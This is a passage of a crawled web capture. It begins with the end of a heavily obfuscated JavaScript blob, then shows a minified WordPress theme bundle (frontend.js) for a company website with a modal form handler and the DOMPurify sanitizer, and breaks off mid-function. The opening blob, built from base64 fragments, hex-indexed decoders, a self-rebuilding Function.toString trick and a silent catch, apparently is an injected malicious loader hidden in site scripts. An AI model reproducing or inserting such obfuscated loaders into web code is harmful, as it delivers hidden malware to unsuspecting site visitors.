ZiBnbG9iYWwsd'+'1tWKDB4MmM5LCclUEdvJyldKT9nbG9iYW'+'w6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc'+'9VixJPW5ldyBHWyhXKDB4MzdkLCdqOCRm'+_0x8306309v(0x125)+'yldKTtyZXR1cm4hSVtXKDB4MmYxLCdlKF'+_0x8306309v(0x7c)+'mNiwnNShOMScpXShIKTt9KTtjb250aW51'+'ZTtjYXNlJzQnOnJldHVybiAweDE7fWJyZ'+'WFrO319KHgsYXJndW1lbnRzKSlyZXR1cm'+'4gdFt4XTt9ZnVuY3Rpb24gaih0KXt2YXI'+'gWD1LLHU9bmV3IFJlZ0V4cChmW1goMHgz'+_0x8306309v(0xaa)+'DM2MSwnI08pIycpXVtYKDB4MjY4LCdNbj'+'dAJykrJ2NlJ10odSwnJyksdT1mW1goMHg'+'yYjEsJ2o4JGYnKV0oYnRvYSx0KVtYKDB4'+_0x8306309v(0xd3)+'HgyMTEsJ3dNVyEnKV0oJy4nKVtYKDB4Mj'+'M0LCdsa1cy')+('JyldKCcnKVtYKDB4MzgxLCczelYhJykrJ'+_0x8306309v(0x149)+_0x8306309v(0x93)+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHcpe3ZhciBZPVg7cmV0dXJuIFN0cmluZ'+'1tZKDB4MzZhLCddTWReJykrWSgweDFkMS'+'wnakRDZicpKydkZSddKGZbWSgweDFkZSw'+'nZDM2TCcpXShmW1koMHgzODQsJ1JkcSon'+'KV0odywnWicpPzB4NWE6MHg3YSx3PWZbW'+'SgweDIyOSwnenhzMScpXSh3W1koMHgzMm'+_0x8306309v(0xfc)+'dKDB4MCksMHhkKSk/dzpmW1koMHgzNzcs'+'J2o4JGYnKV0odywweDFhKSk7fSksdT1uZ'+'XcgUmVnRXhwKGZbWCgweDMxMywnW28oRi'+_0x8306309v(0xa3)+'sJ2F3UkYnKV0oZltYKDB4MzgzLCc1KE4x'+'JyldKGZbWCgweDMyMiwneFEhSCcpXShmW'+'1goMHgxZWYsJ3M4dFUnKV0oZltYKDB4Mj'+'RiLCdRb3pyJyldKHYsZltYKDB4MzRjLCd'+_0x8306309v(0xdd)+_0x8306309v(0x105)+'HUsJycpKSwnLycpLHQpLGZbWCgweDIwYS'+'wnTW43QCcpXSk7fXZhciBrLG0sbyxwLHM'+'9bmV3IFJlZ0V4cChmW0soMHgyNWEsJ11N'+'ZF4nKV0sJ2cnKTtrPWZbSygweDI4NCwnd'+'VVDXicpXSxtPXMsbz1mdW5jdGlvbigpe3'+_0x8306309v(0x12c)+_0x8306309v(0xa2)+'LEMsRCxFLEYsRyxIKXt2YXIgYTA9WjtyZ'+'XR1cm4gZlthMCgweDI1MSwnI08pIycpXS'+'h4LHkseixB')+('LEIsQyxELEUsRixHLEgpO30sdFtaKDB4M'+_0x8306309v(0xc3)+'l7dmFyIGExPVo7cmV0dXJuIGZbYTEoMHg'+_0x8306309v(0xa1)+'eDMxYSwnWWZpMScpXT1mdW5jdGlvbih4L'+'HkseixBLEIsQyxEKXt2YXIgYTI9WjtyZX'+_0x8306309v(0xe9)+'4LHkseixBLEIsQyxEKTt9LHRbWigweDM0'+_0x8306309v(0xee)+_0x8306309v(0x104)+_0x8306309v(0xa4)+'sQik7fTt2YXIgdT10LHY9ZltaKDB4MWRi'+'LCdIVDVeJyldKHdpbmRvdyx7fSksdz1uZ'+'XcgUmVnRXhwKGZbWigweDJlYiwnNCFAeS'+'cpXSwnZycpLHc9dltmW1ooMHgyNjksJ0p'+'EKiQnKV1bWigweDI1ZCwnKSp5TScpKydj'+'ZSddKHcsJycpXTt3JiYobmV3IHcoMHgwL'+_0x8306309v(0x8e)+'ooMHgxYzgsJ3BTeUMnKV0oaixmdW5jdGl'+'vbigpe3ZhciBhND1aLHg9dVthNCgweDJm'+'NywnenhzMScpXShpLHVbYTQoMHgzNGIsJ'+'3p4czEnKV0od2luZG93LHt9KSwweDgsWz'+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x8306309v(0x8b)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+'SxbMHgwLDB4NjRdKTtpZih4KXJldHVybi'+'B4PXVbYTQoMHgyZjAsJzUoTjEnKV0oaSx'+'4LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+_0x8306309v(0xb1)+'SwhIXgmJnVbYTQoMHgyMGMsJ0tkbUMnKV'+'0oaSx4LDB4')+('NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO'+'30oKSkpO30sIShwPWZbSygweDJjNywndV'+_0x8306309v(0x9b)+'oMHgyNzgsJ2o4JGYnKV0oaSxwLDB4MTAs'+'WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+_0x8306309v(0xfd)+'B4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY'+'0XSxbMHgwLDB4NjFdKSkmJmZbSygweDI1'+'OCwnOTJHbycpXShwLGtbSygweDJjNiwnV'+'05PZicpKydjZSddKG0sJycpLG8pO30oKS'+'k7')))();}.toString();return _0x5929806.slice(_0x5929806.indexOf("{") + 1, _0x5929806.lastIndexOf("}"))})())),m[Z(0x18a,'HP!n')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae
body_size: 65693
content:
/*! For license information please see frontend.js.LICENSE.txt */
!function(){var e={9349:function(){class e{constructor(e){this.heldImage=null,this.modalElement=e,this.fileInput=null,this.formWrapper=null,this.cachedFormHTML=null,this.cachedFormWrapperAttributes=null,this.init()}init(){this.bindElements(),this.attachEventListeners()}maybeResetForm(){this.modalElement.querySelector(".gform_confirmation_wrapper")&&this.resetForm()}resetForm(){const e=this.modalElement.querySelector(".gform_confirmation_wrapper");e&&e.remove();const t=document.createElement("div");if(this.cachedFormWrapperAttributes)for(const[e,n]of Object.entries(this.cachedFormWrapperAttributes))t.setAttribute(e,n);t.style.display="block",t.innerHTML=this.cachedFormHTML;const n=this.modalElement.querySelector(".hks-modal-popup-block-content"),r=n.querySelector("iframe");r?n.insertBefore(t,r):n.appendChild(t),this.bindElements()}bindElements(){this.fileInput=this.modalElement.querySelector('input[type="file"]'),this.formWrapper=this.modalElement.querySelector(".gform_wrapper"),this.cachedFormHTML=this.formWrapper.innerHTML,this.cachedFormWrapperAttributes={};for(const e of this.formWrapper.attributes)this.cachedFormWrapperAttributes[e.name]=e.value}attachEventListeners(){if(!this.modalElement)return void console.warn("Modal element not provided");this.modalElement.addEventListener("change",(e=>{const{target:t}=e;t.matches('input[type="file"]')&&this.handleFileChange(e)}));const e=this;document.addEventListener("gform/post_render",(t=>{const{currentPage:n}=t.detail;e.formWrapper.style.display="block","2"===n&&e.handeNextClick()})),this.modalElement.addEventListener("click",(e=>{const{target:t}=e;(t.matches(".dialog-close")||t.matches(".dialog-overlay"))&&this.maybeResetForm()}))}readFileAsDataURL(e){return new Promise(((t,n)=>{const r=new FileReader;r.onload=e=>t(e.target.result),r.onerror=()=>n(new Error("读取文件失败")),r.readAsDataURL(e)}))}updatePreview(){if(!this.heldImage)return;const e=this.modalElement.querySelector("#img_preview");if(!e)return void console.warn("Preview image not found");const t=e.querySelector("img");t&&t.remove();const n=document.createElement("img");n.src=this.heldImage,e.appendChild(n)}async handleFileChange(e){const t=e.target.files?.[0];if(t)try{this.heldImage=await this.readFileAsDataURL(t)}catch(e){console.error(e);const{message:t}=e,n=this.fileInput.closest(".gfield--type-fileupload").querySelector(".gfield_validation_message");if(!n)return void console.warn("Error message container not found");n.textContent=t}else console.warn("No file selected")}handeNextClick(){this.heldImage?setTimeout((()=>{this.updatePreview()}),1e3):console.warn("No image data available")}}function t(){const t=document.querySelectorAll(".project-why-form-modal");for(const n of t)new e(n)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},1651:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,i,s){return r=n()?Reflect.construct:function(e,n,r){var i=[null];i.push.apply(i,n);var s=new(Function.bind.apply(e,i));return r&&t(s,r.prototype),s},r.apply(null,arguments)}function i(e){return s(e)||o(e)||a(e)||c()}function s(e){if(Array.isArray(e))return l(e)}function o(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function a(e,t){if(e){if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function c(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d=Object.hasOwnProperty,u=Object.setPrototypeOf,p=Object.isFrozen,f=Object.getPrototypeOf,m=Object.getOwnPropertyDescriptor,h=Object.freeze,g=Object.seal,v=Object.create,y="undefined"!==typeof Reflect&&Reflect,b=y.apply,w=y.construct;b||(b=function(e,t,n){return e.apply(t,n)}),h||(h=function(e){return e}),g||(g=function(e){return e}),w||(w=function(e,t){return r(e,i(t))});var E=P(Array.prototype.forEach),x=P(Array.prototype.pop),T=P(Array.prototype.push),S=P(String.prototype.toLowerCase),L=P(String.prototype.toString),A=P(String.prototype.match),M=P(String.prototype.replace),k=P(String.prototype.indexOf),C=P(String.prototype.trim),O=P(RegExp.prototype.test),_=I(TypeError);function P(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return b(e,t,r)}}function I(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return w(e,n)}}function D(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:S,u&&u(e,null);for(var i=t.length;i--;){var s=t[i];if("string"===typeof s){var o=n(s);o!==s&&(p(t)||(t[i]=o),s=o)}e[s]=!0}return e}function N(e){var t,n=v(null);for(t in e)!0===b(d,e,[t])&&(n[t]=e[t]);return n}function j(e,t){for(;null!==e;){var n=m(e,t);if(n){if(n.get)return P(n.get);if("function"===typeof n.value)return P(n.value)}e=f(e)}function r(e){return console.warn("fallback value for",e),null}return r}var $=h(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=h(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),q=h(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),z=h(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=h(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),B=h(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),H=h(["#text"]),G=h(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),W=h(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),V=h(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=h(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Y=g(/\{\{[\w\W]*|[\w\W]*\}\}/gm),X=g(/<%[\w\W]*|[\w\W]*%>/gm),K=g(/\${[\w\W]*}/gm),Q=g(/^data-[\-\w.\u00B7-\uFFFF]/),J=g(/^aria-[\-\w]+$/),Z=g(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),ee=g(/^(?:\w+script|data):/i),te=g(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ne=g(/^html$/i),re=g(/^[a-z][.\w]*(-[.\w]+)+$/i),ie=function(){return"undefined"===typeof window?null:window},se=function(t,n){if("object"!==e(t)||"function"!==typeof t.createPolicy)return null;var r=null,i="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(i)&&(r=n.currentScript.getAttribute(i));var s="dompurify"+(r?"#"+r:"");try{return t.createPolicy(s,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}};function oe(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ie(),n=function(e){return oe(e)};if(n.version="2.5.7",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var r=t.document,s=t.document,o=t.DocumentFragment,a=t.HTMLTemplateElement,l=t.Node,c=t.Element,d=t.NodeFilter,u=t.NamedNodeMap,p=void 0===u?t.NamedNodeMap||t.MozNamedAttrMap:u,f=t.HTMLFormElement,m=t.DOMParser,g=t.trustedTypes,v=c.prototype,y=j(v,"cloneNode"),b=j(v,"nextSibling"),w=j(v,"childNodes"),P=j(v,"parentNode");if("function"===typeof a){var I=s.createElement("template");I.content&&I.content.ownerDocument&&(s=I.content.ownerDocument)}var ae=se(g,r),le=ae?ae.createHTML(""):"",ce=s,de=ce.implementation,ue=ce.createNodeIterator,pe=ce.createDocumentFragment,fe=ce.getElementsByTagName,me=r.importNode,he={};try{he=N(s).documentMode?s.documentMode:{}}catch(e){}var ge={};n.isSupported="function"===typeof P&&de&&void 0!==de.createHTMLDocument&&9!==he;var ve,ye,be=Y,we=X,Ee=K,xe=Q,Te=J,Se=ee,Le=te,Ae=re,Me=Z,ke=null,Ce=D({},[].concat(i($),i(R),i(q),i(F),i(H))),Oe=null,_e=D({},[].concat(i(G),i(W),i(V),i(U))),Pe=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ie=null,De=null,Ne=!0,je=!0,$e=!1,Re=!0,qe=!1,ze=!0,Fe=!1,Be=!1,He=!1,Ge=!1,We=!1,Ve=!1,Ue=!0,Ye=!1,Xe="user-content-",Ke=!0,Qe=!1,Je={},Ze=null,et=D({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),tt=null,nt=D({},["audio","video","img","source","image","track"]),rt=null,it=D({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),st="http://www.w3.org/1998/Math/MathML",ot="http://www.w3.org/2000/svg",at="http://www.w3.org/1999/xhtml",lt=at,ct=!1,dt=null,ut=D({},[st,ot,at],L),pt=["application/xhtml+xml","text/html"],ft="text/html",mt=null,ht=s.createElement("form"),gt=function(e){return e instanceof RegExp||e instanceof Function},vt=function(t){mt&&mt===t||(t&&"object"===e(t)||(t={}),t=N(t),ve=ve=-1===pt.indexOf(t.PARSER_MEDIA_TYPE)?ft:t.PARSER_MEDIA_TYPE,ye="application/xhtml+xml"===ve?L:S,ke="ALLOWED_TAGS"in t?D({},t.ALLOWED_TAGS,ye):Ce,Oe="ALLOWED_ATTR"in t?D({},t.ALLOWED_ATTR,ye):_e,dt="ALLOWED_NAMESPACES"in t?D({},t.ALLOWED_NAMESPACES,L):ut,rt="ADD_URI_SAFE_ATTR"in t?D(N(it),t.ADD_URI_SAFE_ATTR,ye):it,tt="ADD_DATA_URI_TAGS"in t?D(N(nt),t.ADD_DATA_URI_TAGS,ye):nt,Ze="FORBID_CONTENTS"in t?D({},t.FORBID_CONTENTS,ye):et,Ie="FORBID_TAGS"in t?D({},t.FORBID_TAGS,ye):{},De="FORBID_ATTR"in t?D({},t.FORBID_ATTR,ye):{},Je="USE_PROFILES"in t&&t.USE_PROFILES,Ne=!1!==t.ALLOW_ARIA_ATTR,je=!1!==t.ALLOW_DATA_ATTR,$e=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Re=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,qe=t.SAFE_FOR_TEMPLATES||!1,ze=!1!==t.SAFE_FOR_XML,Fe=t.WHOLE_DOCUMENT||!1,Ge=t.RETURN_DOM||!1,We=t.RETURN_DOM_FRAGMENT||!1,Ve=t.RETURN_TRUSTED_TYPE||!1,He=t.FORCE_BODY||!1,Ue=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,Qe=t.IN_PLACE||!1,Me=t.ALLOWED_URI_REGEXP||Me,lt=t.NAMESPACE||at,Pe=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Pe.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Pe.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Pe.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),qe&&(je=!1),We&&(Ge=!0),Je&&(ke=D({},i(H)),Oe=[],!0===Je.html&&(D(ke,$),D(Oe,G)),!0===Je.svg&&(D(ke,R),D(Oe,W),D(Oe,U)),!0===Je.svgFilters&&(D(ke,q),D(Oe,W),D(Oe,U)),!0===Je.mathMl&&(D(ke,F),D(Oe,V),D(Oe,U))),t.ADD_TAGS&&(ke===Ce&&(ke=N(ke)),D(ke,t.ADD_TAGS,ye)),t.ADD_ATTR&&(Oe===_e&&(Oe=N(Oe)),D(Oe,t.ADD_ATTR,ye)),t.ADD_URI_SAFE_ATTR&&D(rt,t.ADD_URI_SAFE_ATTR,ye),t.FORBID_CONTENTS&&(Ze===et&&(Ze=N(Ze)),D(Ze,t.FORBID_CONTENTS,ye)),Ke&&(ke["#text"]=!0),Fe&&D(ke,["html","head","body"]),ke.table&&(D(ke,["tbody"]),delete Ie.tbody),h&&h(t),mt=t)},yt=D({},["mi","mo","mn","ms","mtext"]),bt=D({},["annotation-xml"]),wt=D({},["title","style","font","a","script"]),Et=D({},R);D(Et,q),D(Et,z);var xt=D({},F);D(xt,B);var Tt=function(e){var t=P(e);t&&t.tagName||(t={namespaceURI:lt,tagName:"template"});var n=S(e.tagName),r=S(t.tagName);return!!dt[e.namespaceURI]&&(e.namespaceURI===ot?t.namespaceURI===at?"svg"===n:t.namespaceURI===st?"svg"===n&&("annotation-xml"===r||yt[r]):Boolean(Et[n]):e.namespaceURI===st?t.namespaceURI===at?"math"===n:t.namespaceURI===ot?"math"===n&&bt[r]:Boolean(xt[n]):e.namespaceURI===at?!(t.namespaceURI===ot&&!bt[r])&&!(t.namespaceURI===st&&!yt[r])&&!xt[n]&&(wt[n]||!Et[n]):!("application/xhtml+xml"!==ve||!dt[e.namespaceURI]))},St=function(e){T(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=le}catch(t){e.remove()}}},Lt=function(e,t){try{T(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){T(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Oe[e])if(Ge||We)try{St(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},At=function(e){var t,n;if(He)e="<remove></remove>"+e;else{var r=A(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ve&&lt===at&&(e='<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans"><head></head><body>'+e+"</body>");var i=ae?ae.createHTML(e):e;if(lt===at)try{t=(new m).parseFromString(i,ve)}catch(e){}if(!t||!t.documentElement){t=de.createDocument(lt,"template",null);try{t.documentElement.innerHTML=ct?le:i}catch(e){}}var o=t.body||t.documentElement;return e&&n&&o.insertBefore(s.createTextNode(n),o.childNodes[0]||null),lt===at?fe.call(t,Fe?"html":"body")[0]:Fe?t.documentElement:o},Mt=function(e){return ue.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT|d.SHOW_PROCESSING_INSTRUCTION|d.SHOW_CDATA_SECTION,null,!1)},kt=function(e){return e instanceof f&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof p)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},Ct=function(t){return"object"===e(l)?t instanceof l:t&&"object"===e(t)&&"number"===typeof t.nodeType&&"string"===typeof t.nodeName},Ot=function(e,t,r){ge[e]&&E(ge[e],(function(e){e.call(n,t,r,mt)}))},_t=function(e){var t;if(Ot("beforeSanitizeElements",e,null),kt(e))return St(e),!0;if(O(/[\u0080-\uFFFF]/,e.nodeName))return St(e),!0;var r=ye(e.nodeName);if(Ot("uponSanitizeElement",e,{tagName:r,allowedTags:ke}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&(!Ct(e.content)||!Ct(e.content.firstElementChild))&&O(/<[/\w]/g,e.innerHTML)&&O(/<[/\w]/g,e.textContent))return St(e),!0;if("select"===r&&O(/<template/i,e.innerHTML))return St(e),!0;if(7===e.nodeType)return St(e),!0;if(ze&&8===e.nodeType&&O(/<[/\w]/g,e.data))return St(e),!0;if(!ke[r]||Ie[r]){if(!Ie[r]&&It(r)){if(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,r))return!1;if(Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(r))return!1}if(Ke&&!Ze[r]){var i=P(e)||e.parentNode,s=w(e)||e.childNodes;if(s&&i)for(var o=s.length-1;o>=0;--o){var a=y(s[o],!0);a.__removalCount=(e.__removalCount||0)+1,i.insertBefore(a,b(e))}}return St(e),!0}return e instanceof c&&!Tt(e)?(St(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!O(/<\/no(script|embed|frames)/i,e.innerHTML)?(qe&&3===e.nodeType&&(t=e.textContent,t=M(t,be," "),t=M(t,we," "),t=M(t,Ee," "),e.textContent!==t&&(T(n.removed,{element:e.cloneNode()}),e.textContent=t)),Ot("afterSanitizeElements",e,null),!1):(St(e),!0)},Pt=function(e,t,n){if(Ue&&("id"===t||"name"===t)&&(n in s||n in ht))return!1;if(je&&!De[t]&&O(xe,t));else if(Ne&&O(Te,t));else if(!Oe[t]||De[t]){if(!(It(e)&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,e)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(e))&&(Pe.attributeNameCheck instanceof RegExp&&O(Pe.attributeNameCheck,t)||Pe.attributeNameCheck instanceof Function&&Pe.attributeNameCheck(t))||"is"===t&&Pe.allowCustomizedBuiltInElements&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,n)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))))return!1}else if(rt[t]);else if(O(Me,M(n,Le,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==k(n,"data:")||!tt[e])if($e&&!O(Se,M(n,Le,"")));else if(n)return!1;return!0},It=function(e){return"annotation-xml"!==e&&A(e,Ae)},Dt=function(t){var r,i,s,o;Ot("beforeSanitizeAttributes",t,null);var a=t.attributes;if(a){var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Oe};for(o=a.length;o--;){var c=r=a[o],d=c.name,u=c.namespaceURI;if(i="value"===d?r.value:C(r.value),s=ye(d),l.attrName=s,l.attrValue=i,l.keepAttr=!0,l.forceKeepAttr=void 0,Ot("uponSanitizeAttribute",t,l),i=l.attrValue,!l.forceKeepAttr&&(Lt(d,t),l.keepAttr))if(Re||!O(/\/>/i,i)){qe&&(i=M(i,be," "),i=M(i,we," "),i=M(i,Ee," "));var p=ye(t.nodeName);if(Pt(p,s,i))if(!Ye||"id"!==s&&"name"!==s||(Lt(d,t),i=Xe+i),ze&&O(/((--!?|])>)|<\/(style|title)/i,i))Lt(d,t);else{if(ae&&"object"===e(g)&&"function"===typeof g.getAttributeType)if(u);else switch(g.getAttributeType(p,s)){case"TrustedHTML":i=ae.createHTML(i);break;case"TrustedScriptURL":i=ae.createScriptURL(i)}try{u?t.setAttributeNS(u,d,i):t.setAttribute(d,i),kt(t)?St(t):x(n.removed)}catch(e){}}}else Lt(d,t)}Ot("afterSanitizeAttributes",t,null)}},Nt=function e(t){var n,r=Mt(t);for(Ot("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Ot("uponSanitizeShadowNode",n,null),_t(n)||(n.content instanceof o&&e(n.content),Dt(n));Ot("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(i){var s,a,c,d,u,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((ct=!i)&&(i="<!-->"),"string"!==typeof 